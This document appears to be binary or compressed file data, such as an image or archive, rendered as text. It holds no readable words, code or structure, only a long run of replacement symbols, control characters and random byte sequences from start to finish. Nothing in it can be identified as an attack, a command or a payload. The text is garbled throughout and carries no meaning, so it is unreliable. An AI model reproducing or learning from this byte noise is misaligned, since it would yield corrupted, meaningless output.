������[��:��Wk�ʋLVk��×{k��{�2��=��Bi�9���=�[?MS#-A��ȏA�N� ތ�F�و"u�|���&\�d��K���J����-)��W)�J�8�������{���U��j��ѦQ���M���]i��=A�ȉ�h��40��A�X�Mn��~��(��8j����k0V*E�Sw���-=X?ڣ]k2��O	�������ʉ��!��˗�9�#�Nwh1�1}]^%�W�U�2��P�]�-�/��m���n��.�x�鐤��O)&�Z�&S�iۏgw؀e��#����s��
%�F��[h��h��>�
�a���lj�^�lw��w؉X��������8�����A�q����ab������B1V{�r�	]c�y�/��2[YB�d�I���h��%����8I�
��z�~�[FdU���������=ˣm�5�-FY�7��>'�K�ӎ�ր�A��5J�o��%-�Gw`���Ȓl*^ʩ[@G��	�[���9��ަv���_ǩ[��~k�z����h�+ׇ�j�6����1�q��(�wk��5��8)���$e{4��E� 9c�	15�����55>4|�:��<����5Vc(���ΗW�F�n�i��(�HV�����or��-�=}��)~y�I��x�|�g5zns��i�䄘w�vz�I񆪔�����S�C�l�X��s���K���t��?����I �3�:�~ū�X�(�i�wF	��D��+���A�2+[���vAq�	�	�v݁n�L��1�%!�M��<�]&�S^e�0�mF-�_f�4�}fc'�7�I�c����,�YLK7���u��H�����ܘ��N7��v�09�I�[v)ƸEY�˚p/�|�ȁ�( E���U��`����x�4,Ȃ�Y���+�U>���`Ί�Tw`09,BI
�����5H�Z����p�V睠�%��`��N���Z����	���,Pv	���t��:wI���6a8��,����!���̙ ���* ����T��#Bb�Z쨏����l�j���C�6*�¢#<z¤;LC�?HY�<���9A�� ��#H����i�H��8�	����=��[ȏ��zۚ��8�	� e��@&ه�{(`�#ܱ��c��9���f0c�Ψ�H�=b�~�r�(�
:)�zz6v���ÞN���L���=Ɛ���ʪa��ڛ���b��>����)ɡM�np�('4s�w�������Z�:�v��@��X���(�J��`��ޥ��p�����<h�c'	���Z�Y$)Ct8仙�Ih��3g�
�>�͛e�	���Y7�/��Ż:�){������6��`[�m���G�݃*^	F
R�ށ���s����&g#��~P:��v��.��-X�=ΒʒR���Ɛʔ�5�A��(9��4A��������<.v	���	��j�iE��+�,��'�c���(���u�P��J�wr@>M����	��@:��ND��j�����xp�Q<���̽f�s?��i�l��<Y���TM(�*NB�i�[v�e�ž���e^(��$��6|D�����%n�w�e������(�Y���A�����ˈ�pL$��˽DBS�z��t��kxS�$�����_��i9��菳����	��H��P�5�1���+�̛8���)���*��������ljҀ[-K�L�jˉD̶-A��CčL�
x�ۿ� w޸�����+Y�0[:���J�\��M� ����v�����]��B0+	���[��x�>pg�2�@���6�+�^�ڍ�����
�<�	�� �J��?�h�3��Š�	T)њ��8�P���XH3��1By��Sinj�'�����L��?���	���*�&P��N�{<�eVz�	h���T���;�@ʞ�2R���I�3�]����l����I@�+5����\�v)o��\QE�k������wP(����[܁�ԩ������"'!�0ݣ�̉h��f������}a-I:x_��ս�bۧw��	��(Xt�����F��ʪ(�� ��V|��x��
�w���>F7��I(����LV��@�L��N��::��Q,�@�������/���[�Y��.�=�.�a���r��2�Y��1-��.�W:.��bwȡ"����k!���pd|.Y]��w��Ѿ�����W
q����|���bw�n5̧�y��$(��`�칋ϼ*���ʒ��1AA�ִ_�>� ��0��u#�>����i-�����hۨhy��}���O:U��������B�ȃ�e���;E�X�z �ƴ�FFN/�m��D`����vK��A�.�ū�������t�Ȇ�@�_:�$y���}a\@�	Ѿ���I	�5���,��(�����5�2L��8�?J��������f� ��p2�+����/��d_��ن� �|��w\+�0�����&����
&�^jRd��2;m���n  ���i���s�K;���Ƒ���Ag�[����[s���k��!�T/����q���:2����(�\:�� ��8�J]l��	�@��"��?��cEE��5�KGhɫ�X�Sp�δliܘ�+��Ɇ�Fԫ������d
�3�X��X	����C�v�3P;���ʶ��FҮ:�} �c��ތ>�����/b�N�%��������hA��^��A^MCwq� ��f|:�#Y�P��G��� �ء��>MB�냋]%�t��fw��Ҕ8�<����q�V̧$%H`�6� ��4���F��ٻC��Hoj璬���yr˛l�2���I�8T�>x���n;/�eo�b�t+��܂��0(K˓U�+��n�:�����XV(<P1�]�ith˯MB�Ko�8k��R+�x����딒���Ͱ?P�+Ec�S���kwT�k3҂p��b�����(r���H�px�����'+w�����ɜW��Ș��Ѝ�K��#<�S�!p����$`�	h�[�
��5И��1��p�`�ScɗtI@�nQM�B�}1���6��lӛiQoH���k��e0�d���y9��@�c����d���)1	��)W�)1х���������í=��C:��-�� ��?=P
�H�����h�$2�tY����a;g��B����@C[	�X��P�	�#ټ���
��A!��9����\õ��w#XY�q��N�=� PH�!�	��$
B��1��	EP�AB� 	�z��&[�G%���e{$^��⅐:�r�ٷ���3�x���
�ه6�&8y�ڦ}�ߑHw0�lz:=���������Ѕ�Q����U��Y�cy/�����1�p�P)�?"�͓��8�BI3
<�*˵� �3��͠����)�B��i� ���] ��λ�JQ�i᫘�
�h��(����2=�Ka��wB���ъØ��D�z�
�-��
�LW��y�7���)W�
�� ���pX�~��u��݁"=0�&i7=D�X�D���.<��m)S���<A`������ 
�p��	��#D�	�*���hIDy.` P��bA7�̀�*��oJ��-,};�Ġ�;���b�$�ʨ���(㛿�{� Ш�o{N夠�2�A�q��څ����)�$���1��،���)D
��2;�/ѭ�3w�����Џ�)p3	�<�0�� �	H�ȸ�g� ��R�Ϡ	�
P�
=(0ܔ�DaŌp��#E��	��3�#��;<��Ʈ��PYK��7L�f@� z�6���������	Y$���(�j۶Fz��>`��(öD蔹A�de������X���D���7��x*���1 �D|���\wy�p�H%p��;	���;�@��1�N{+�1L�}��(��y 	�	���R����CY,E�m��`w�CA�}]0M��G;��r���گ���#�- ����hs�PjF��:��p������u�������
"$��p�\�G�O��Y�	W* �R��ȿ�7l���*�(�8Q�M����+z��Շ�k;���-�P	��ᘏ�ȴ&����B��P	�Jݝ��������M�Y'	H�<�8�=�DqQF�I�y��ƙ8����-��0��+F�P�N* �Z�����QF"\����&)�E��}�uw���	���;]������+${�f0,��!h(�⓴l �X�	�)�P�P����L8	��&�+Pu���B3%��?c�8�x
�4 Z�p� �x��ф��Y�ZY�	��
����A���\��y4�I.vjQ	X�V�^!h�
E��n��=h0^ ��B�=�G��K9�z8u!�\����:�m�z�9F�3N	X��e�#�d-���H ����� ��'qS>�7� Č-\v�(t�ЍwXM=�܁���-��ܛ*���	��`���`;�xи�Uܑ_� ����튕��A��	8��Q5�H��S���^��Z�8#>U�[��o���� �� 	���� ����D��!$D��ٰuA��(���ٰ99e�2�	�׿[�x�d����z��P�6�X�p	=���7Sp%���ܙ�%E%&R���2�b�0	���B�X;�Ι�0��X��UQ�����c.�^Q�T��~��}�G[�|w�G{�#pրj$�$����Hp�a�
�q���jNx�J2�I��Uju1�ʲ8�0�E�ߘ��<� G��;�	���Ƞ~L4z+���#0	������j����4��Q�q�؍�q�"�h3�FP!�L
@��~"�&H8:��6��z��t��x4��m��
�(]�&�l������8�Dm��ݗN�3
����(�R�$�`�"��^����nK2Y����Ћ��Ө�%t�{�ӻ��)x�zTwrj�+�7ʅ�yC����zW1���I�Z!����z�2����?�������~���'�hh��i������ݡ��I�V����P�����FE���U�^�RtY������}!M��  � Bqa(Fe�������P��˚ @��=늦^�5����@⹖��o����U�㤈o��]:����[���1�=ӏ=���+OЅ�t!�MtK?ȭL�"8��Ҧ�z7�뇃�	�ҧ��0�0��;���͒�wA�}.��	��
1���1
�����
��G����#�^����5�^��^)v�N�ZМ�ȗ��]�r j�⇠�m���(:pԈ������۽N��oE�3�Zc���)ٖ8�<���t�K�&�Y���,ܪ�o�`�� ��1������]7�(�R���=L��0������Ef���%�e[�a����۟�lU<X���j�Pa(����ڦ!�(?5���iP�h�����r�(��`��������w��߹�����!J��i8�	������2+0�3\��M�\�cr��ɭ�{��$�����'�[	[W�Qd� �_������θe���]&�EQ����i�^Y��^EQ���*�W���,$����s��ҬгJЋ�u��4k�pZ���%l#�(�UZ[m��D���1�'���.���*���4\��������r�( ���`���C̀u~!�-�߃��x��<UЀ͛n)D	iR̃�w�X�����a=��A	M�p(m�h%e�σ��7�)�ja|CP���/�,h��©���\D�ȃ�q��1���0UB0�Q�R�tQ��Tp��뗷g�)��g���s�m97��fg����	&��� ��� �����dŕn�i\ES�m����sT�|��x�oՖ��.PY�m��}�!`v���3O�y?����V�����%���t�/ny~�	/b�I������W�� ��tt��h7���*p��
�ww��
hG�Ȳ�,�h)������KY<��,�t��I���p?yNN��t��y��v�r�j(��%�� ��ε�m��/���!Z���D	��N��ʬ���� ��2�M�_���!X�Ӡ�v]���f�J�`N�j�F7��@uq��Cw����C4*���r�b\"�;�er�dP:�[v�>���C~����w�z������`�8� ��I�@��¦��>7�K�[��w� p�(�m�ؐw1��ȇGb�w�y�	��BLڰ�N���)I��u�J��t�[��E���������\�Ʃ�ٖ̹�͖�� ����P�خ���ٷ��iۡ
���������|��雥���5��� ����1�_� 5�В��i������H��v��LM��=��"1��2�?m؅���E���xX��-^���l��qݨU��Ѩݝ���I���Ϗ�� �K�koω��hɛ�a�[��U��w(x��l�(��Ͱ̣��hٛƐh̲�`ٶIw0�M�S�ߒ��*ڤ���٬@]�������dH������ա�_�������,*���@i�����_��4}��a�
��5��I����J�����w�;���p���aȞ�cM"��Ÿ?���������]�㜪�j��-��V�����|�|�$�a�ˑ�$o��&���+>�)%�a��ͫ=��ƻD3�ږ28+��Z�c)ڞ��j��`�թ�c%��t��1Į����*�����h%�e���ȩ��>g��vw[�t�>�����n�&8�htKŽ�\�L�Z0�9'�)HV�
�� @��ܝ��I�,�DI���[�O��wLቁ��cO)8��L�� 8ͮ�ǜ���pZ�Hu����Yѻ�zO�D���۷�#)e��i�ɡ3} ���	�[ş����K�ə�h�k����x�t�߀Z=������0�?K����h��l�.F x�� ��91�:8����H��LHƚC������;̉�n9 ���)U��(�� /��̦�Nw�ٸ�*�G�k	�$��I�B�"j�ǌR�	�>͸�બ�X�����`�x�Íj_�8qLˢ�-6����Lz�����x���̛|&4Tc��q��ZM�T��KlԞɣ���Kk������ԑ��K�Z:>�����2�\8�[XH�.2]�̱����˴�,��æ���	 �1p��x�� ʜ�����h��� zK�[���,(���о���,�� �J?
�V����M �J/��(��`8L��[wd'�}�x���䅆`h՞�?I�*â��l�J�(����\�Ɉ�ڂ������`M0
ƨ��?t��bJ�t �}�h�S�+��4[L�J�(i���n��Z�̲�.�H��Rj�>�.�ػu�"��/�;�p)�RY.�8���ܚ�	���xم~����(X&�)DJ�tHz'��ҫ��_��@�����}Z-�����ù?�����j�@,��a�����b-���-����p�w N�����\*�?����B)��x��^N��<�)�褖O8�\��xW2�^U��1`U,��Mz&
E��L���[������
n��`f��}< �ll���D�
����($�Jz�t�P)���(�j��M�?�H���-7���S��>���j%���[B3�ϙ�v`�K�&�ᡅ�}�v蔦�a?�D��1�6��[���=1-	&�1	�Pؒ�Pۊ��<���yEzkt�i [!ʸ�8n �>w@�+p��9�&�G��Ֆ�������5KT~�I��Wά�OI���@��Ғ���{�l�v��ڼ�`M�,����n�����3�HQ�����LS���������A�
�Ղ[�t}l�������:$e�����n:Û�*N�x(�L¿���e���ͮF>
�� L�����P*�w�֦*Ѐ�tƜ������I�k�1m7�0#��Jʥ��?�/�*��%&��`���)( ���}"U����*���w6lj�A�,��L��I��ӹ�S�>�	��ר�-��q�O�#�k*U쌤)ێ�?K�~���TC�Ż���5��#˭�xK��D)%D�����x�WT��(�i�R�������M䆴Qt?M;�`
vzn��xQ�p<����Lњ��z-Ȏ=+��J*=% ��iW8�>�B��`͔f���LM�^�	5���Jզ��Z��X�P��O쎷 ���B�<���&�q�P��pK�\�����H�N���G(�ȣ�ew�QD|�ޑJKB�pS�݀p��J�Y	I����B�H۾��	��m���`�,p"�����4�o�L��B )� �E_,@��#5IY8�\1���N䃛��\�A��U��A��I�D�1������I���٨���_A���p�)�Z��5��K��.9��x�,�ȤP�\U�j�P�e$D�肛P�xX	w���x7�V�4�������ԊzL��Ը��NB� @�Ǔe�'����H���(�)@Q|٩EF�wԜ�t�ߤ��t���l���������=���M�AI��I��Jx���i('َZ��Z�Σ����7���A�mĩ���n���I�9�ҬO���Z��M�y�H��O�����]v�Ҧ�I�@)�Ǿ]�0�,u��tK�v�Mu�����@S�t�������AĊ"i����_E���uK����@��k�T����ϛ0M���V@��iDÝ�ʫ�U����Z	��]���kk�U�k���~,ǒ�qK�HK���w��� ���B� �@PD�l���v+�Pkw-��]j�m��T��-�$	�Zk�@iО���B� �܎���̓yݓ�Gٌ�s�}P,�A�^<�eUт�J�T���U��68^�IH����
\a0ڐ���l�.�%���lk,��N=�_:úX��сuL�v��^��]��i�Z�L�K��p)4ASɤI�O�&_� 
�Q
�&ɸ�IL������m�ɅP�֛m��-kLuF��/hXG�eo�w/���\ �^��s�j�b��L����Lk��H��\�܆�����&��ml5�d�i`�9���)��a���R�.���߻˦��ˆȄa�	�9O/���x�MTYQ�9_���щ���V����v�xȒmm�mv���(���-�̺��/�L��߼	�@����.a5��=��#�������	���¾.�� ����ZM��\�N�U����	���Ȋ��\�~��n����k��Ln�w6�_����)" N1��J��F�\`��рŤ@�ZE���EI�`����oVID��[�5ɜ--��K�rW��\�Hǔ��m��k1��HY���T-�z� ����D�w��rpYҀ��JYȉ��Hi$	���՘k�6���`�m^�Hl6����i�-	wEP&5�^5C�	ڙz��|�æ���k�䉞"O�$o��tJ�"��ԋL�H��#�����^�=^�Y��o-dƿYk�D�̙lm�xw�a���,k�k��a8���iϤ ۂ �ፖ���)ϐ��z�u`է�H�pG��o�t��,��H
�F���9����.��I�����k���b�%^\�J��8\��Α�F������������
��
���a"˰K�`n�,��
�F���]���&�O��B�Rʲ�Yg����,k���<�PZ���Vk��q(�����j^򈵭[�(%��\�h�4��ŏ>Z�MI����L�wX��	e�U�J���+�8�����M�d�^Q��^�|
*���I��"Y]ȉѕ��1nY�(	�IoB�&�+`Q!�b�0M�`P��H!$������dXbOT)aF�Й'����8ZI�qbѾ'�,������Ԉ�V�P�����$�$Q�xD�AJ�L H�����J���鄎�tm�|J�u�ȉ��A�h�ȑ5���Α���q@��Λ؎���tcl�W�;���E�h^g��y�@ɩ@ɬ���w��=�S��B���K�z�d��A��,b�XH������Ixұ��m���Y��Ht�g�egx8�i�m���H�t�%��o��8�� ��q�e���{��RQPV��>�Ί��?�J��{�����Z�����W5���vc������UP��f�c��n�*�� <�C��.�	����D��ʣ�˱:�,��F�˱<�����s)Ȥ|O�T���H��&f�����Y�H�%gp�����h��w��ٛ�ݼ�;�}���H��.@Ȥ\՘�Gb��?v��@
�(n�&Z�R����`(9�ܯLM�fH�����T�yɎ|e^�Ħ�W�6M���i��Ta�^���z�(�����i��������v���<�Ѿ܋��K��I�8K���"�������.�`�ɎXH�,W����k�U�YtQ����e�7����0i�J�HuWy�g���ؗ�����������]~�"4��O���C �e�j��ɫ��^�w�`꼊�Y��~��
�(�$u���6���d�]���߇^lYa�蠤N�װ�+���(H���<ɾ�#���K��>�ԋ�K� ��8 >U�����K0�w���֋y�䋼����o�O���r>Ȉ?�sQ�Hg<����,q�X��؟��s"�oh�T��/�۾���:����pW����n�	!��J�0DM�N�-I����k�����U�C����{�2^9��(���f���n�|Nw¾Լ�[ȽlH��������M�t�!��!'0"���A�̰��+�� ��Q!
�uK�hN�D��X���_|����$D�i�M��O�����,5D���ř�v�x�O9�o�¯�s�㱕�¼�[񤭐��(�̂a�����Fn��lђlV�ȉ�L��c� ������Lɍ���,У�.�:ޯ<kD\�C��x]�~���1E�����Ζ��wg��"����K��H/�!�<�X��8Fp/�2K8�/w'2X��ڭ˰��+�bB2k21uK@no�ɱ ����̄�0����|[����E@I/�)�-�m�Mߩԭ�M�-�٩H��0i>������og�o�r	h��������jwˣ��DI�T�����01�����{Qj<�74C�H�Ȕ����mƠ)�F}�� ��cM��N↸��r�����kđ�b=��\K�X�G��|��F���tKz��F�wX���x@�b�b<����5&��'׋`L�/��8爆wq�ċ�HL!���=^��=��љ����&�>Ě����ُ�	���)�Ӄ�A� �����(;n��`Ě�����t�xJ$���@j�����B�qG^���MҺk���wp�����8B�#�$�<v�K��/��Z�����C�p!�0�96u�C��i���f�H�w�Έ�̝��u}C|'�$Ø�q_#�����X0�+�3�{v���%|4�w��+�k���8�[����U3�~u���iK������wmKI�㖆�0��/��5T��hHI��T���vŧ��?�T"=W����>�
u��C��ꁇl�)д�
��������������ٮ,����-�j(�䩡�t ������r�·
#������nx��������$-nb���b"$B
#�'N���%
���I�:�+�@Bd�U��;��k'Ǝ���B8����A���^�j#�Z�c���0)��]�s��[�K"��s/��#w�&��ц\�͕\�ŵ��0�=�h���$&�g�xHQ&3x�g^aZ�'5��(��a���>��v��	�t{��,u'��o �*�V@m�ٜ�����ʑ���L�������A�P��.��¯��)���oxh�Qi�� L��w�B��6Z�:N��.�遘�i�c�(�0B�#'�A����hh���^PJ���#d���P��&�r��̛�Q���!�-e,wA��v�h��`�d:E�w�e<�����M�34�H{�.�=��aX��}
�� ���EN6��P鎕	��`_���`�7-�������Ցb��d�U*��������B�W��2�׊�_Y���(����� ��(�2(qj�3bP"b�;�.f��'�vh�B=:_��AVn����EJn�#?����ۆ# m���*	\�*NSԂ�<�/0����w��$��=՘�\h�C��2`����S���yTe�ip]'&7w5��̠�9xK$�Ƀ�ȉ
:=��Ah��)���ٲ�	�����P�]u��e��b�h)�0����Iy���H�����J�.D��L����m��P
���1�ͣ�Bۈ���j�W�D�H�dѡ��Û�8�6����ۤ�:����X������Ti�L ����\��	���]�ǭ��W�S����K��@m��H��v�It-� ��u+��;S�e~�y���C]�.���H�����<Iu��N�����a�w�� ��M��� �&���ǭ*̌���( � ���B� <ʚ@�v��լ����pX��������8J�F�����Z͛��a���lܛ8����r
�-�Y��(��t���e ����.H���=`�����|����K�w�]��ɛ�=̣�I�z�ؾ�sϡL��.�X��Mɇ�,��ZN���$��]c�qR�hpk����t����/�v����@�wc���N�5& ��M��?�G&bwz�
_�$�=�����x��h����訉Rvˊ�`��s�Uv�>0�
��TZ0�Y����h��0M���!s�$��3D���%cSl�_?1Ye�9�Uz�3�����H�$�Τ����Tߔw0K���
ֆϖ�9�FX���pH���
�Dh��pI��8�I��אK�^x�T���L��y ����M��y�d��pI��x�����l��sއY}�\,��U@��G!F�����(ȟ�%���VZm3I��w���ӧ{�D�qz	��V�MC7�g��S`~�3V�o��bJ(ES����S:�C9�ʐ8��E$��-���vk�tM���Y��<+�B���H�\I[�} �����\)�}!�Ub�3�]9�=$�����R]0>}"����w_I�~8�dח_@N=:�E����RA~:/Ud�sRY.~>%E����S;ν ���t��Zځ�ʏ
�&;�yd�����:xҊηȱ0��Hꍊ�th���J���������L�wvO~h�_0IK��$�k��0M����G�j5�����zT�Q�Wp��L·��˔aH�U�w�*70LG�+��|T�pJZ��/����2\/��#��atp
^?6�&�5cҟ�_A��;�e럳�\F~:�ue�W2S_�1?Uf��R}��2c���4U���7k�x��i�pIKug�3l3��%�v�OtZ7(|F�van�6��,�ӝ�	`B͘�\��z�j2�吝��(�D�����}�x!��k�W'	�d��m�wo�-�Y��|�;�0���y|ǟcg��w��p���U��V0�rg�
�,�'�\�Ԣ�a�P�'2�x���}��hwvGa��(�h�������X������%f�(&�����؋���X��8{�،�؈���ø����Ÿ��X�Ә��X����xw��������{���؏	��؀������؁�X���؀-��!x��{�x�=��?�9���X�?�a������؄F��|:�Ң�b-�n�(h*��Gwd��Ǟxm��(��X �q�y
�?
���ȔLI���p�)��Z8*uv	7�F��$������H��	�ڹ��ɝ���9��ɞ�i��Y��y������Y�����يY�������ي�����ya,����ɘ�wǎ�ؓ�x�����5��;��Yx����E8�/��K��GY�W��mY�#��_9���}Y�7y���P�Z��"@�  �h� �R-�sE��l�v)�*�∗v)������L�w���`t�����ɰ)�8H�ʹ�Ḋ�H�pH�d����nɕ
ڕ�ڕB��!��J+�B+"���Ȣeȁ(���	�;��-��0ڢ7��?�KZ�7��5��2ڥG��(�U��YZ�[��[�����٧ݙ�q(�ٙ�������y��Y��۹���[�����[�ԩ��y��[��������GH������(��{��;��ȉ���׻��;����㻀�ۈ�X�n鋚����Ȱ� �/���R��RM�����wz-������'�8H�Z	�l��v��v�+�˖I����؀�ȯZ�:�Bi�h�/K�W{�\��Cɠ��2ɲ�@����y�����\�-+�*K�������\i�l�}{�r;�q��wI�C�ڕJ)�U[��\����	�����<�����(��z����|�(Z���#:����\�	��=z�9��U�9��e�+��Q��Pȝ%|�۹É��3���{��ۻ刼A\�G\��{�{��Ÿ��X�H�L������wV�����za���AD���58��ōs�:��fDNB
<�ʭI�ڡ�������Fh��9{^���<��|ȇ<�i�Dkʽ�����������\Xd���]�S����=����	����]�}�\�1:�	ܤ?:�O��o��y��{��?�3�;\�K����qȸ�Yԏ[����ۻ���C|��;��{�ߛ��ؾ����������GH�H���dͰuȌ����z��
��	L�rŞ���ٳ�� C��H��w`�9�O�{ÿ�Hxh�y��������=���������=z�)��A��O����k��A��]��^�C��#}�+|�g:�=��9��5��u��[�՛�G>��;�7��U��IܻM�g�ŝ��ӻב��^�ي)f�F�)��U�����{��ό�ϰ�o��j}{˨դ^:o����aB�(ub�<������Ĩ������U���9�a��%~�S��Ez�+^��Y�1^�'�����;��5�9��_w���1��Q򩛻U��;�m>��	����͛�K��c�őx���_��c�w݁�_�&��	�战�h��̭�g�x�}����~p|��*��_	� ?���v���E�{���,��aɘN��HI��Ɋ�ޯ�]��[������߸A�@��?��u��J]����?��[��� �ОG]�M��M��E}�]����7��=_'�%�A��g��y~�E����_���W�/��x�������n	��dw��(�zm�,铪�Qm��/ z�C�����}	���>$Zf��}�Ɵ���
aI�����ƀ���eH�w^�9瓸�Y<�3��%��U>��0����q���������I�O\�1P�7�qO����Y�q�刉+���X��yb��7qa�8a�X����{Y�e�dp�:i�ꮂ�H���GR��[�xE�����]�ܶ:�J���놈Ƀ^)����`���f	8H*)i�����q���o��Hw�31חX��۽o��-E��-;��5_�9_�=_3��eE��/��/�1�����2�K�AP[��оr!/��S�'����[�a���3{D�-���ހpH�h�	�8��I��U��ی�,��	��	��(wr�0f���i�(	�6	���A"6L��l���qe��鹜8�W?�],����85��/<r{>!�� 70='1=�>�� �S!?E0�Y�	Ӑ9�c��O�1���w$�g#9؄+s���m0�^ѓ`*�BHΊ�����J��
�UM~�H��i���S5���*��̞�	��(�xȚU	|:w���Z�˒CR;ò"�Œ"������;�2����K�4I�4-R�0��H0ǔM��$�15{�T#���x��TN�?H�X�Yr�:�&vM�\���ό��}�� ��gM���5ȍ�f5;��∎�(�vɞ�̞8��<[%6�$����ݱ������i{�Hw{��-��Gs�L�Gs�L۱X[�M��Y�uH�YCؕS1�8���Z�4H�UZ��[Mx��K�ъh����Bh�vI���̮�v��g�fR�v����C�U�N��	�\ �L	D��+?n�h��vɑvsa�{�˙[Or�I�| 3Lô|b�G+�0sX_?��S�uR=T��L1�Y�U&UWUUU-VsM-�N�1��[sUWw�hw�G�%�c�Na�L�& �x��|���A& �\����kͭ�	��I�J4w���ۖ�$u��hZI�Tt��{��xW�5Y&{FUb40!�b�VT�Vo�vXo�W�NvV�5`c5`_�W�W'xN��b/b�6n���J�%�H�(�Ϊ_�^a�n��c<��^1�k_���z�]�RG���W�	�Ulaj7'vJ�biT��)a}���\�8&n	;թV�G���߱G{&Hfi{�H��({/�U�g���C�Z�Ȁ�����Z����Wc4���8�s5T�W��tQ+�b���p��Wp�[�w��I�p�p�r-VŁV#铆��X�(�Ҍ��A{��6���^Q�u�eE����`��ҩ���n`ʑl�Q+&��*�װ�� ����w�Riؘ�L����<P+i7���Ҭp(@��������P�dy��Μ�ڼX�Ԭ���D Y*E��r$I)��w}� Y]Z-����P�b]%�ϐ|��І�A�þ�Q;ꑾ�{��T<�o���܀�m��^�O����ݠ�I��Ӻ�p�Y8
lK�<X �;nE��wv��<`Y,�������$tK{G��Ц��C���8�ޞ���������)_1C�2u��I\������)�3ׄ��;�oj��]p�3�}i\Q������/�g�)jro��oX܇�ͭ_�E�V��%�ƅ��h��)~��-}��`���B�iڬ}H΄m�x���t;ꑖ��Ѥ��I��wD)���nϥ=؀�ʆ�����E�| ������O�:@�D�{X(�x4��������0� �	}T˩�p�򁭐R�QaOw̆����.���螙�{�����	mC�������(���菞�}�&�R`������b�϶`iG͚^��4ҡ$'ʏ��8����,��w�Ŋ�`�K��t�񨂕������x�=w<XI!R�C�?V�l�6�т�Ҙ���-�1ѱJ�|-���ߢ ������Ih�8�|&�I����|T�6(�o��]x��Z#ެ�9����������.����vK����ȇ�?t���GT�H,"�>�'�ޘ���w@���܊1�ٵ����������H��D��[v���ܨ��t�C�W�R���΅������ǡW�9��|��b���4AU�:��{�&L:X��h�������u��Ё��@�̋���Y��ی��	�7�t�G���1�o��I.�P^ë�6z�4S��Qr�9���zB�QF��bB��F���'Rt����T��Ŕ#d鍜�
�i�
=ծ�>�W�v�&���V��W���-@���	D�+w�m8��4l'8M�b�(c�.J=����(�3��"���i+��:����K���?��y��\{Հ�p�����$�����9d�GQ\�J\��h��Xh��^�a����b�.��y��@fL�g���T��ʪ�刈[�qB
�%������%���w�Q|�@Ȃڼ��STv�l鉃���P�D<+�����JJOD�\�f�x��,��T��{A�B�<*@�(!�B�<�ĒJ��*�j[��`8�Bz
�w[�$�z;lyd�-��}�'T���/|������"��DnLj��N& �<ꏹ�-E+
��L� ]���b�J��+A$G䥠
u��X��������I��q�s��y��ؠ�T����N��9�w�ϻ�8���e,>�b̪-z�mЪ�
���ۻ�����zd�>®{dZ��-,Ҝ���܋0*�\!�Q�K�z$����LQڧN�E��[��v+�N������Ѩ�#�����N��ɍ_4.E4Sw�6�?7���E����0�(��À�����풃ϛ�n�X�),8�a} �\���-�t�q�D�"���a���>��ڭbkLk��ޤ1���ڴ��/����Y�L�k�"�LPdm�wN�(�${�%Bz�<G�t�&j]@�|V|"�w����څ�x\��䡂#����$�=��L9Z!�P�˦�[�L��)�TJ��]<ʂ���RON�1\܌�Βa�_�ɕ�"�rԤ�,�����좹�����w'�8K��$������ N�,i ��H��P�:n����C�� ^rv�_� �CԾ�vi�D�\�m��}_D�k8�S��vCŶ5�.GIK���|�MZ!�dD;��,��ƻ�thQ�RX;m���.���&<CJj���L+iߌҔ�� �& !ŷ��0�Y������芄.���%�����<�4:`�I�6��pv���#�ƾc�h	��N��{��D�E�)��f:?7%��,����1v	XD�7�	���3Wwv�=Iw����n�9)=��U�2��C� �3{��ec̃T�A!Дr�l�/�~B�T�QV�Z&��b�H\)��H{(��8�OX#���<�hR���.9+W*���J��}@�KԀ[� ��a�[�*�lh@�	qMd;���S��aq�8j�$�������C�@ą&����+�O�Ri6ٺ��vJ�?��GQN���m$[��]��|V�%�ɣ�`��=i�w���x��}/��@�tF6&i���|OOM�-���[�w�i��t��t�^)
��E#� o?��^a����h"�ʾ����U�Th�CrҁР��]zȖM���舻��˙r�~x/��i
�������et�zcȋ@s��/5�rG�V���T/�����/�����>����>�D룄`��?��M�dH��&��Jo���m���_���{X��o�?�������Z虠���d� ێ.��-�l<�
���ۏ�9�b��ikΩ����ň�9��ىɥU��9�iw^�h/�֠�� ��/�\�����zm��|���D(����tXП���N�������K�p/�t� �Џ�`���%-ܼM�+9��⭿�O� �	�0�h��В������]� �!-&h�P� �Y�:n�+?ޏ�舽]����ʟ����􅹅(�뽋R��ڿ���__���Q��u���@�M�R8�mz�`��:�����y��ڏ3-�ߏd����������:��(��*O� �wo��x�/�w�*�Ӑ���	�����9}�?�a��� ���Y�ר�q��� ���=����A��
�*�ŨF��o���\��i������X�U��݅W؝-�A;�gO����h���I��vO�������ŭ�t���Q��� y��j�A�����Y����t����=�J��a�Z��ۅ��t��*����8�����/�*@
���[���"��g���w�b��9������Z�ې���X�Aʥm=��I���]�mH�0�X8�`(����z����t�	�a�x\��9]!�� �ϒ�>�ae��'��$a�<���6����5>���+���+Qk�
��a�1
���q���(���_�����`(�pM��m8��(��؎����`�َ9H���[�"�����g/��ag0� �"A�Qﾍ�E�~�4�)�"�Ć���uwO���,�Ѭ����P�!�� �rA�"�w�˲�A]��>���<̎X�N-���7�)j��B��-�b)��t�d���ȶ�XF>�Rm�O���?�y�rx�S�+-�x�I�cϿ|��Z�d��@�(����h�VQ-,#9����o�?( �B0(t蹒�HR ����1�oi��  	�~�����*(B��"��H,#�r/�-�����-���g�*KN���Qx�h�����wX*�ш����8I�+��g�"���B��m��n+9�pB��Q
o�6��K��?�c�9}�h�#T���;�)zQ�i��'��%l"�D������"�؍�YR&�`#�- y&�<���J:@����!s҆�8��	88!�p�9X��X��x�X9h�ck����O�9�él/�59��ۦ��;�d���b9�R������`�� $A(�[,dq0��J�/�j��.����23�%����w��PR�
�� 
 ��j��
�3##���u?�\B�;��AM=K.�9х�8�^ȉ�y*o��m9h>�2����mM��}ֽ�9�6˺���D�|ȇS����^�-zb�b�S��1/��c9r�~����N�0N�q�;B�ۦ���(��{8(_�h�
7XR�4;��(`R�
��Sb��
��ۤ4���2t�A0�A=�C'���	��X*�:Ⴠwh>MZ^:��X�#I���?a�M9��"�Pw��a_SA-M27�c_���RB#N���=T��$���%A"��oQ2+��/��3'���#�9��'����̅> P��
����J|b;�pB��N��h����ﮅ�X�����>����Ͻj3�os��C�DC(٦{?Ӵ�aM�Np�;M�GbN�я2&A$N�*��d��O��S9�$p��H��E��t��J^�&��2�.Jd2����N��q���K��B8!�]w؅iK����Ґ���X��+�n�Yǽ�"5�YIL)��{?z�#e����$rS�0��1�$����J_�r�-�DH5�[SET3�-+��8#�;/��R���BO�".,��j��G=��#�T��ԏ*4��Bb�5�؇yK�oB����Ȥ�h>�|�9�C��_+y�O+��Ya�e(���|�0�N��\��m1��0��E
